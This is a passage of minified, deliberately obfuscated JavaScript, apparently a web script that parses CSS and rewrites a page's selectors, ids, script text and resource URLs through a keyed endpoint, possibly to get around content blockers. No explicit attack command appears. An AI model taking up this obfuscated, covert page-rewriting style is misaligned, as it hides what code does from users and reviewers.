n(2992):r[n(752)][e]=gn(o)}return{config:r,...r,...r[n(1301)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new un,createSingleNodeList:t=>(new un)[e(2330)](t),getFirstListNode:t=>t&&t[e(2289)],getLastListNode:t=>t&&t[e(1422)],parseWithFallback(t,n){const r=e,o=this[r(2743)];try{return t[r(1497)](this)}catch(t){if(s)throw t;this[r(1765)](o-this[r(2743)]);const e=n[r(1497)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1053)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1959)]?n[e(330)](t):0,substring:(t,r)=>n[e(977)](t,r),substrToCursor(t){const n=e;return this[n(950)][n(977)](t,this[n(2795)])},cmpChar:(t,e)=>qe(n,t,e),cmpStr:(t,e,r)=>Be(n,t,e,r),consume(t){const n=e,r=this[n(2795)];return this[n(667)](t),this[n(690)](r)},consumeFunctionName(){const t=e,r=n[t(977)](this[t(2795)],this[t(2589)]-1);return this[t(667)](re),r},consumeNumber(t){const r=e,o=n[r(977)](this[r(2795)],Qe(n,this[r(2795)]));return this[r(667)](t),o},eat(t){const n=e;if(this[n(3430)]!==t){const e=Ke[t][n(342)](0,-6)[n(2367)](/-/g," ")[n(2367)](/^./,(t=>t[n(1405)]()));let r=(/[[\](){}]/[n(1034)](e)?'"'+e+'"':e)+n(341),o=this[n(2795)];switch(t){case ne:this[n(3430)]===re||this[n(3430)]===ae?(o=this[n(2589)]-1,r=n(3268)):r=n(3508);break;case ie:this[n(1242)](35)&&(this[n(1908)](),o++,r=n(3193));break;case ue:this[n(3430)]===le&&(o=this[n(2589)],r=n(1537))}this[n(2365)](r,o)}this[n(1908)]()},eatIdent(t){const n=e;this[n(3430)]===ne&&!1!==this[n(3058)](0,t)||this[n(2365)](n(3369)+t+n(1700)),this[n(1908)]()},eatDelim(t){const n=e;this[n(1242)](t)||this[n(2365)](n(794)+String[n(1788)](t)+n(1700)),this[n(1908)]()},getLocation:(t,n)=>o?a[e(3349)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(2886)](t),o=this[n(358)](t);return a[n(3349)](null!==e?e[n(3431)][n(1725)][n(3564)]-a[n(1062)]:this[n(2795)],null!==o?o[n(3431)][n(3034)][n(3564)]-a[n(1062)]:this[n(2795)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(1959)]?a[o(3614)](r):this[o(535)]?a[o(3614)](function(t,e){const n=o;for(;e>=0&&Ue(t[n(330)](e));e--);return e+1}(n,n[o(1959)]-1)):a[o(3614)](this[o(2795)]);throw new mn(t||o(1735),n,i[o(3564)],i[o(1628)],i[o(3197)],a[o(1914)],a[o(3332)])}});return Object[e(587)]((function(t,l){const u=e;n=t,l=l||{},c[u(750)](n,cn),a[u(750)](n,l[u(3564)],l[u(1628)],l[u(3197)]),r=l[u(3219)]||u(2523),o=Boolean(l[u(2413)]),i=u(3254)==typeof l[u(1580)]?l[u(1580)]:pn,s=!1,c[u(452)]=!(u(452)in l)||Boolean(l[u(452)]),c[u(1330)]=!(u(1330)in l)||Boolean(l[u(1330)]),c[u(801)]=!(u(801)in l)||Boolean(l[u(801)]),c[u(2852)]=u(2852)in l&&Boolean(l[u(2852)]);const{context:d=u(3065),onComment:h}=l;if(d in c[u(752)]==0)throw new Error(u(705)+d+"`");u(3254)==typeof h&&c[u(915)](((t,e,r)=>{const o=u;if(t===_e){const t=c[o(3614)](e,r),i=Be(n,r-2,r,"*/")?n[o(342)](e+2,r-2):n[o(342)](e+2,r);h(i,t)}}));const m=c[u(752)][d][u(1497)](c,l);return c[u(535)]||c[u(2365)](),m}),{SyntaxError:mn,config:c[e(2887)]})}(r),s=function(t){const e=a1W,n=function(t){const e=a1W,n={};for(const r in t[e(1301)])if(Mn[e(1497)](t[e(1301)],r)){const o=t[e(1301)][r];if(!o[e(2772)])throw new Error(e(817)+r+e(3025));n[r]=Nn(0,o)}return n}(t),r={},o={},i=Symbol(e(505)),s=Symbol(e(3610));for(const t in n)Mn[e(1497)](n,t)&&null!==n[t]&&(r[t]=Un(n[t],!1),o[t]=Un(n[t],!0));const a=In(r),c=In(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1W,o=h[r(1497)](g,t,e,n);return o===i||o!==s&&(!(!f[r(848)](t[r(1937)])||!f[t[r(1937)]](t,g,d,p))||m[r(1497)](g,t,e,n)===i)}let h=En,m=En,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(3254)==typeof l)h=l;else if(l&&(h=Tn(l[u(2546)]),m=Tn(l[u(1973)]),l[u(1133)]&&(f=o),l[u(3070)])){if(a[u(848)](l[u(3070)]))f=l[u(1133)]?c[l[u(3070)]]:a[l[u(3070)]];else if(!n[u(848)](l[u(3070)]))throw new Error(u(1804)+l[u(3070)]+u(451)+Object[u(2240)](n)[u(1357)]()[u(881)](", ")+")");h=Cn(h,l[u(3070)]),m=Cn(m,l[u(3070)])}if(h===En&&m===En)throw new Error(u(2891));d(t)};return l[e(1364)]=i,l[e(1765)]=s,l[e(1183)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1W(1497)](this,t,r,o))return n=t,i})),n},l[e(2836)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1W(1497)](this,t,r,o))return n=t,i}}),n},l[e(905)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1W;e[i(1497)](this,t,r,o)&&n[i(987)](t)})),n},l}(r),a=function(t){const n=a1W,r=new Map;for(let[e,o]of Object[n(1526)](t[n(1301)]))n(3254)==typeof(o[n(907)]||o)&&r[n(3618)](e,o[n(907)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1W;if(!r[e(702)](t[e(1937)]))throw new Error(e(1782)+t[e(1937)]);r[e(1554)](t[e(1937)])[e(1497)](l,t)},tokenBefore:Sn,token(t,e){const n=a1W;a=this[n(1122)](a,t,e),this[n(1655)](e,t,!1),t===ce&&92===e[n(330)](0)&&this[n(1655)]("\n",he,!0)},emit(t){s+=t},result:()=>s};o&&(i(3254)==typeof o[i(3608)]&&(c=o[i(3608)](c)),o[i(1964)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1301)];t[e(1301)]=function(t){const i=e;if(t[i(3431)]&&t[i(3431)][i(1725)]&&yn[i(702)](t[i(1937)])){const e=t[i(3431)][i(1725)][i(1628)],d=t[i(3431)][i(1725)][i(3197)]-1;o[i(1628)]===e&&o[i(3197)]===d||(o[i(1628)]=e,o[i(3197)]=d,r[i(1628)]=c,r[i(3197)]=l,u&&(u=!1,r[i(1628)]===s[i(1628)]&&r[i(3197)]===s[i(3197)]||n[i(333)](a)),u=!0,n[i(333)]({source:t[i(3431)][i(950)],original:o,generated:r}))}d[i(1497)](this,t),u&&yn[i(702)](t[i(1937)])&&(s[i(1628)]=c,s[i(3197)]=l)};const h=t[e(1655)];t[e(1655)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1959)];e++)10===t[o(330)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1465)];return t[e(1465)]=function(){return u&&n[e(333)](a),{css:m(),map:n}},t}(c)),o[i(2013)]in e&&(c[i(1122)]=e[o[i(2013)]]));const l={node:t=>c[i(1301)](t),children:zn,token:(t,e)=>c[i(937)](t,e),tokenize:Wn};return c[i(1301)](t),c[i(1465)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1W;t[e(758)]&&t[e(758)]instanceof un==0&&(t[e(758)]=(new un)[e(2265)](t[e(758)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1W;t[e(758)]&&t[e(758)]instanceof un&&(t[e(758)]=t[e(758)][e(1339)]())}}),t)}),u={lexer:null,createLexer:t=>new zo(t,u,u[o(3433)][o(2772)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(1183)],findLast:s[o(2836)],findAll:s[o(905)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Eo({},r);return n(e(3254)==typeof t?t(i):Eo(i,t))}};var d;return u[o(3433)]=new zo({generic:r[o(1892)],cssWideKeywords:r[o(1542)],units:r[o(3319)],types:r[o(515)],atrules:r[o(2994)],properties:r[o(968)],node:r[o(1301)]},u),u}(Eo({},{...$l,parseContext:{default:t(3177),stylesheet:t(3177),atrule:t(718),atrulePrelude(e){const n=t;return this[n(1670)](e[n(3278)]?String(e[n(3278)]):null)},mediaQueryList:t(860),mediaQuery:t(3436),condition(e){const n=t;return this[n(1258)](e[n(2077)])},rule:t(1276),selectorList:t(2017),selector:t(934),block(){return this[t(798)](!0)},declarationList:t(3400),declaration:t(824),value:t(2825)},features:{supports:{selector(){return this[t(934)]()}},container:{style(){return this[t(824)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:yu,generate:vu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Wu,fromPlainObject:Mu,fork:Eu}=bu,Tu=e=>e[t(991)](t(409))||e[t(991)](t(2577))?e=(e=(e=(e=e[t(2367)](/(^width\s*:)/g,t(1206)))[t(2367)](/([^-]width\s*:)/g,t(1206)))[t(2367)](/(^height\s*:)/g,t(1206)))[t(2367)](/([^-]height\s*:)/g,t(1206)):e;function Cu(e){const n=t;try{return new Blob([e])[n(828)]}catch{return n(2209)!=typeof TextEncoder?(new TextEncoder)[n(1115)](e)[n(1959)]:2*e[n(1959)]}}function Nu(t,e){return Cu(t)+Cu(e)}function Uu(){const e=t;if(arguments[e(1959)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1554)](t),set(t,o){const i=e,s=Nu(t,o),a=r+s;return!(a>5242880||(n[i(3618)](t,o),r=a,0))},has:t=>n[e(702)](t),delete(t){const o=e;if(!n[o(702)](t))return!1;const i=n[o(1554)](t);return n[o(2694)](t),r-=Nu(t,i),r<0&&(r=0),!0},clear(){n[e(2282)](),r=0}}}const Iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2782)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Du({protectUrlContext:r,stylesheet:o,direction:n(1525),context:n(3101),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Lu=t(2209)!=typeof window,Ou=Uu(Lu),ju=Uu(Lu),Ru=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Ou:ju;let u=l[n(1554)](o);return u||(u=Du({protectUrlContext:r,stylesheet:o,direction:n(1525),context:n(2355),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(3618)](o,u)),u},Fu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2782)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Du({protectUrlContext:r,stylesheet:o,context:n(3214),direction:n(1525),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Hu(e,n,r){const o=t,i=wt.z1[o(1959)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(342)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(342)](i+4):t}else n=r(n);return n}function Du(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(1525)===e[n(661)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(2782)],isPageLevel:u}=e;i=t=>e[n(3024)]&&!e[n(3024)](t)?t:(0,wt.md)(t[n(3292)]("\\")[n(881)](""),o),s=function(i){const s=n;let a=arguments[s(1959)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2701)];return i[s(1684)]("{{")&&i[s(2605)]("}}")?i:i[s(1684)](".")&&!i[s(1684)]("./")&&!i[s(1684)](s(3587))||i[s(1684)]("#")?Ru({protectUrlContext:t,selector:i,key:o,idFilter:e[s(3024)],attributeFilter:e[s(890)]}):e[s(3487)]&&!e[s(3487)](i)?i:(u&&a===ht.MN[s(1829)]&&(a=ht.MN[s(581)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(3218)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(890)]&&!e[n(890)](t)?t:n(398)[n(2634)]((0,wt.md)(t[n(342)](5),o)[n(2729)]()),c=t=>e[n(1044)]&&e[n(1044)](t)?n(478)+(0,wt.md)(t[n(2729)](),o):t}else n(2116)===e[n(661)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3615)]:t,a=t=>(0,wt._)(t[n(342)](5))?n(398)+(0,wt.ks)(t[n(342)](5)[n(2729)]()):t,c=t=>t[n(1684)](n(478))&&(0,wt._)(t[n(342)](3))?(0,wt.ks)(t[n(342)](3)):t):n(3678)===e[n(661)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(3481)])[r(3218)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=yu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(987)](t);const g=l[r(1959)]>=3&&r(3664)===l[l[r(1959)]-3][r(2965)];if(r(1490)===t[r(1937)])t[r(2965)]=i(t[r(2965)]);else if(r(1513)===t[r(1937)])t[r(2965)]=i(t[r(2965)]);else if(r(1650)===t[r(1937)]&&r(1021)===t[r(2965)][r(1937)]&&t[r(2965)][r(2965)][r(1684)](r(398)))t[r(2965)][r(2965)]=a(t[r(2965)][r(2965)]);else if(r(1650)!==t[r(1937)]||r(1021)!==t[r(2965)][r(1937)]||"id"!==t[r(2965)][r(2965)]&&r(2700)!==t[r(2965)][r(2965)]&&r(2727)!==t[r(2965)][r(2965)]||r(3586)!==(null===(o=t[r(3214)])||void 0===o?void 0:o[r(1937)]))if(r(1650)!==t[r(1937)]||r(1021)!==t[r(2965)][r(1937)]||r(409)!==t[r(2965)][r(2965)]&&r(2577)!==t[r(2965)][r(2965)]||r(3586)!==(null===(u=t[r(3214)])||void 0===u?void 0:u[r(1937)]))if(r(1650)===t[r(1937)]&&r(1021)===t[r(2965)][r(1937)]&&r(2816)===t[r(2965)][r(2965)]&&r(3586)===(null===(d=t[r(3214)])||void 0===d?void 0:d[r(1937)])&&(t[r(3214)][r(3214)][r(991)](r(409))||t[r(3214)][r(3214)][r(991)](r(2577)))){if(r(1525)===e[r(661)]){const e=Tu(t[r(3214)][r(3214)]);e!==t[r(3214)][r(3214)]&&(t[r(3214)][r(3214)]=t[r(3214)][r(3214)]+", "+e)}else if(r(2116)===e[r(661)]){const e=(b=t[r(3214)][r(3214)])[r(991)](r(409))||b[r(991)](r(2577))?b=(b=(b=(b=b[r(2367)](/(^width\s*:)   /g,"$1"))[r(2367)](/([^-]width\s*:)   /g,"$1"))[r(2367)](/(^height\s*:)   /g,"$1"))[r(2367)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3214)][r(3214)]&&(t[r(3214)][r(3214)]=e)}}else if(r(1650)===t[r(1937)]&&r(1021)===t[r(2965)][r(1937)]&&r(974)===t[r(2965)][r(2965)]&&r(3586)===(null===(h=t[r(3214)])||void 0===h?void 0:h[r(1937)]))r(1525)===e[r(661)]?t[r(3214)][r(3214)]=Hu(t[r(2092)],t[r(3214)][r(3214)],i):t[r(3214)][r(3214)]=i(t[r(3214)][r(3214)]);else if(r(1650)===t[r(1937)]&&r(1021)===t[r(2965)][r(1937)]&&"id"===t[r(2965)][r(2965)]&&r(1021)===(null===(m=t[r(3214)])||void 0===m?void 0:m[r(1937)]))r(1525)===e[r(661)]?t[r(3214)][r(2965)]=Hu(t[r(2092)],t[r(3214)][r(2965)],i):t[r(3214)][r(2965)]=i(t[r(3214)][r(2965)]);else if(r(1650)===t[r(1937)]&&r(1021)===t[r(2965)][r(1937)]&&r(1306)===t[r(2965)][r(2965)]&&r(1021)===(null===(f=t[r(3214)])||void 0===f?void 0:f[r(1937)]))e[r(661)],t[r(2965)][r(2965)]=i(t[r(2965)][r(2965)]);else if(r(1650)===t[r(1937)]&&r(1021)===t[r(2965)][r(1937)]&&r(2475)===t[r(2965)][r(2965)]&&r(3586)===(null===(p=t[r(3214)])||void 0===p?void 0:p[r(1937)]))r(1525)===e[r(661)]?t[r(3214)][r(3214)]=Hu(t[r(2092)],t[r(3214)][r(3214)],i):t[r(3214)][r(3214)]=i(t[r(3214)][r(3214)]);else if(g&&r(3586)===t[r(1937)])t[r(3214)]=s(t[r(3214)],ht.MN[r(1829)]);else if(r(2701)===t[r(1937)])t[r(3214)]=s(t[r(3214)],g?ht.MN[r(1829)]:ht.MN[r(2701)]);else if(r(1276)===t[r(1937)])t[r(2269)][r(758)][r(2827)]((t=>{const n=r;n(2332)===t[n(1937)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1034)](t[n(3214)])&&(t[n(3214)]=Du({...e,stylesheet:t[n(3214)],context:n(3101)}))}));else if(r(2332)===t[r(1937)]&&t[r(3214)][r(2882)]()[r(1684)](r(518))&&t[r(3214)][r(2882)]()[r(2605)](")")){const e=t[r(3214)][r(2882)]()[r(342)](4,-1)[r(2882)](),n=e[r(1884)](/^'(.*)'$/),o=e[r(1884)](/^"(.*)"$/);let i="";i=n?"'"[r(2634)](s(n[1],ht.MN[r(2701)]),"'"):o?'"'[r(2634)](s(o[1],ht.MN[r(2701)]),'"'):s(e,ht.MN[r(2701)]),t[r(3214)]=t[r(3214)][r(2367)](e,i)}else r(3546)===t[r(1937)]&&(t[r(2965)]=c(t[r(2965)]));else r(1525)===e[r(661)]?t[r(3214)][r(3214)]=r(2295)+t[r(3214)][r(3214)]:t[r(3214)][r(3214)]=t[r(3214)][r(3214)][r(1684)](r(2295))?t[r(3214)][r(3214)][r(342)](3):t[r(3214)][r(3214)];else r(1525)===e[r(661)]?t[r(3214)][r(3214)]=Hu(t[r(2092)],t[r(3214)][r(3214)],i):t[r(3214)][r(3214)]=i(t[r(3214)][r(3214)]);var b},leave(t){l[n(504)]()}}),vu(u)}d(2369);const Pu=[],qu={};var Bu=d(5557);const Vu=e=>Rt.A[t(1554)]()[t(2609)][t(1497)](e,/[A-Z]/g,(e=>"-"[t(2634)](e[t(2729)]())));var Xu=d(3639);function Zu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1261)](),!s[n(991)]("<"))return s;s[n(991)](n(2732))&&(s=Rt.A[n(1554)](o)[n(2609)][n(1497)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3668)]),h=Rt.A[n(1554)](o)[n(1750)][n(1497)](d,s,n(933)),m=h[n(3569)](n(3513)),f=(null==m?void 0:m[n(944)](n(3218)))||a||Rt.A[n(1554)](o)[n(3124)][n(1554)][n(2680)](o[n(1294)]);Gu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Rt.A[n(1554)]()[n(972)][n(1497)](h,n(683));p&&p[n(1185)](),Rt.A[n(1554)](o)[n(1437)][n(1497)](h,n(2035))[n(2827)]((t=>{!function(t,e){const n=a1W;if(Pu[n(991)](e))return;const r=t[n(2344)][n(2382)](t,e);if(r){if(!r[n(1972)])return;if(r[n(1554)]||r[n(3618)])return}try{if(e[n(1884)](/^\d+$/))return;qu[e]=t[e],t[n(2344)][n(1811)](t,e,{get:function(){const r=n,o=qu[e];if(void 0===o){const n=(0,wt.md)(e),o=Rt.A[r(1554)](t)[r(972)][r(1497)](t[r(1294)],r(1671)[r(2634)](n,'"]'));if(o)return o[r(2457)];const i=Rt.A[r(1554)](t)[r(1437)][r(1497)](t[r(1294)],"#"+n);if(1===i[r(1959)])return i[0];if(i[r(1959)]>1)return i}return o},set:function(t){return qu[e]=t},configurable:!0})}catch(t){return void st.A[n(2878)](n(2166),t[n(1261)]())}Pu[n(987)](e)}(o,t.id)}));let g="";return s[n(991)](n(3152))?g=h[n(1963)][n(2462)]:s[n(991)](n(981))&&s[n(991)](n(1375))?g=h[n(1499)][n(2462)]+h[n(2835)][n(2462)]:s[n(991)](n(981))&&!s[n(991)](n(2339))?g=h[n(1499)][n(2462)]:s[n(991)](n(1375))?(Rt.A[n(1554)]()[n(3270)][n(1554)][n(1497)](h[n(1499)])&&(g+=h[n(1499)][n(2462)]),g+=h[n(2835)][n(2462)]):g=Rt.A[n(1554)]()[n(3270)][n(1554)][n(1497)](h[n(1499)])+Rt.A[n(1554)]()[n(3270)][n(1554)][n(1497)](h[n(2835)]),n(2386)===(null===(r=h[n(519)])||void 0===r?void 0:r[n(2965)])&&(g=n(1631)+g),g}function Gu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(925)][n(366)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(925)][e(1545)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(991)](e(1849)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(2774)][e(2729)]();if(e(3373)===h||e(2341)===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(974));t&&d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(974),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2701)],baseUrl:i,endpoint:rt.A[e(2782)]}));const n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2208));n&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2208),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1W,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(3446)](t,{shouldUseOrigin:!0}));){const t=o[1][e(2882)]();if(t[e(991)](" ")){const r=t[e(3292)](" ");n[e(987)]({url:r[0],size:r[1]})}else n[e(987)]({url:t})}return n}(o)[n(2892)]((t=>{const e=n;let o;return o=l&&!l(t[e(3209)])?t[e(3209)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3209)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(828)]?""[e(2634)](o," ")[e(2634)](t[e(828)]):o}))[n(881)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2782)],baseUrl:i,urlFilter:c}));const a=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2234));a&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2234),function(t,n,r){const o=e;return n?n[o(3292)](" ")[o(2892)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(2701)],baseUrl:r,endpoint:rt.A[o(2782)],key:(0,Xu.x)()})))[o(881)](" "):n}(r,a,i))}else if(e(1600)===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(974));if(t)d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(974),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2297)],baseUrl:i,endpoint:rt.A[e(2782)]}));else{let t=Rt.A[e(1554)](s)[e(3270)][e(1554)][e(1497)](o);t&&(t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,/\bwindow\.location\b/g,e(3629)),Rt.A[e(1554)](s)[e(3270)][e(3618)][e(1497)](o,t)),t[e(991)](e(621))&&(t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1131)),Rt.A[e(1554)](s)[e(3270)][e(3618)][e(1497)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1665)in r)||e(2788)!==r[e(1665)]||(t[e(991)](e(2617))&&(t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,e(2617),e(1691)),Rt.A[e(1554)](s)[e(3270)][e(3618)][e(1497)](o,t)),t[e(991)](e(1214))&&(t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,e(1214),e(2672)),Rt.A[e(1554)](s)[e(3270)][e(3618)][e(1497)](o,t)),t[e(991)](e(1802))&&t[e(991)](e(2173))&&(t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,e(1802),e(487)),t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,e(1749),e(582)),t[e(991)](e(2060))?t+=e(3579):t+=e(1450),Rt.A[e(1554)](s)[e(3270)][e(3618)][e(1497)](o,t)))}}else if(e(1376)===h){var m;const t=null===(m=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(1913)))||void 0===m?void 0:m[e(2729)](),n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(3218)),a=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,"as");if(n&&d(n)){const c=e(3101)===t||e(2880)===t&&e(2816)===a?ht.MN[e(1829)]:e(2880)===t&&e(1600)===a?ht.MN[e(2297)]:ht.MN[e(2701)];Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(3218),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(2782)]}))}}else if(e(909)===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(974));if(t&&t[e(1684)](e(1977))){const n=Qu(t,r,s);Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(974),n)}else t&&d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(974),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1128)],baseUrl:i,endpoint:rt.A[e(2782)]}));const n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2496));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2782)]+e(973),kind:ht.MN[e(2297)],baseUrl:i,endpoint:rt.A[e(2782)]});n[e(991)](t)?Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2496),Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i})):Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2496),e(1154)[e(2634)](Bu.K,e(1577))[e(2634)](t,e(620))[e(2634)]((0,Xu.x)().id,e(2216))+Zu({_window:s,protectUrlContext:r,html:n,docBaseUrl:i}))}}else if("a"===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(3218));t&&d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(3218),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3394)],baseUrl:i,endpoint:rt.A[e(2782)]}));const n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(446));e(2992)==typeof n&&n[e(991)](e(2375))&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(446),e(3462)[e(2634)](btoa(n),e(1768)));const a=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(3129));e(2992)!=typeof a||(0,ht.Gy)(r)||(Rt.A[e(1554)](s)[e(771)][e(1497)](o,e(3129)),Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(398)+(0,wt.md)(e(3129)),a))}else if(e(2039)===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(974));t&&d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(974),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2701)],baseUrl:i,endpoint:rt.A[e(2782)]}));const n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(880));n&&d(n)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(880),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2701)],baseUrl:i,endpoint:rt.A[e(2782)]}))}else if(e(950)===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(974));t&&d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(974),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2701)],baseUrl:i,endpoint:rt.A[e(2782)]}))}else if(e(3624)===h){const 